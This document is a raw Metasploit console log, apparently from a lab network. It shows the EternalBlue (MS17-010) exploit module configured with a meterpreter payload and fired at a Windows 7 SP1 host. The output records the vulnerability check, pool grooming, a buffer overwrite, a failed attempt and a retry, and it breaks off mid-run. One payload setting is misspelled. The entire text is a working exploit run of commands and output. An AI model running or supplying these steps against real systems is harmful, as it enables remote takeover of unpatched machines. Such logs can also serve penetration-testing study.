 [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set pyaload windows/meterpreter/bind_tcp
pyaload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.59.197
rhosts => 192.168.59.197
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.59.138:4444 via the meterpreter on session 2
[*] 192.168.59.197:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.59.197:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.59.197:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.59.197:445 - The target is vulnerable.
[*] 192.168.59.197:445 - Connecting to target for exploitation.
[+] 192.168.59.197:445 - Connection established for exploitation.
[+] 192.168.59.197:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.59.197:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.59.197:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.59.197:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.59.197:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.59.197:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.59.197:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.59.197:445 - Sending all but last fragment of exploit packet
[*] 192.168.59.197:445 - Starting non-paged pool grooming
[+] 192.168.59.197:445 - Sending SMBv2 buffers
[+] 192.168.59.197:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.59.197:445 - Sending final SMBv2 buffers.
[*] 192.168.59.197:445 - Sending last fragment of exploit packet!
[*] 192.168.59.197:445 - Receiving response from exploit packet
[+] 192.168.59.197:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.59.197:445 - Sending egg to corrupted connection.
[*] 192.168.59.197:445 - Triggering free of corrupted buffer.
[-] 192.168.59.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.59.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.59.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.59.197:445 - Connecting to target for exploitation.
[+] 192.168.59.197:445 - Connection established for exploitation.
[+] 192.168.59.197:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.59.197:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.59.197:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.59.197:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.59.197:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.59.197:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.59.197:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.59.197:445 - Sending all but last fragment of exploit packet
^[OP